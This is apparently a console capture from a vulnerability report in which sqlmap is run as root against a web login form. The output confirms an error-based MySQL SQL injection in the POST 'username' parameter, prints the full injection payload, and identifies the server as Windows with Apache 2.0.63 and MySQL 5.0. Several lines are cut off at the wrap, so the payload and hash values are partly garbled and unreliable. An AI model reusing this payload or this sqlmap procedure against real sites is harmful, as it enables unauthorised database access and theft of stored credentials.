 [root@Hacker~]# Sqlmap -r test.txt
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 01:16:25
[01:16:25] [INFO] parsing HTTP request from 'test.txt'
[01:16:26] [INFO] resuming back-end DBMS 'mysql'
[01:16:26] [INFO] testing connection to the target url
[01:16:26] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: POST
Parameter: username
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: username=123') AND (SELECT 4968 FROM(SELECT COUNT(*),CONCAT(0x3a6f
0643a,(SELECT (CASE WHEN (4968=4968) THEN 1 ELSE 0 END)),0x3a6b73753a,FLOOR(RAN
(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('IUnD'='IUnI
password=123&submit=???????&__hash__=3e9fde7441cc55bf46afe7f8361af205_c700381a5
5ea906f05ae5636574d102&__hash__=3e9fde7441cc55bf46afe7f8361af205_fdaa3abcec1d9c
72fb1560e9236a331&__hash__=3e9fde7441cc55bf46afe7f8361af205_c3440104e69da5a528b
b1766539104f
---
[01:16:26] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.63
back-end DBMS: MySQL 5.0
www.wooyun.org